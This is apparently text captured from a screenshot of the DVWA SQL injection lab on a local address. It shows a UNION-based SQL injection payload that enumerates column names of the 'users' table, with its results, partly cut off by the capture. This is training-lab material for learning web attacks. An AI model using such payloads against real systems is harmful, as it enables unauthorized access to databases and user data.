 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' and 1=2 union select 1,column_name from information_schema.columns where table_schema='dvwa' and
First name: 1
Surname: user_id
ID: 1' and 1=2 union select 1,column_name from information_schema.columns where table_schema='dvwa' and
First name: 1
Surname: first_name
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Chromium
不安全 192.168.85.136/vulnerabilities/sqli/session-input.php#
ession ID: 1' and 1=2 union select 1,column_name from information_schema.columns where table_schema='dvwa' and
able_name='users'#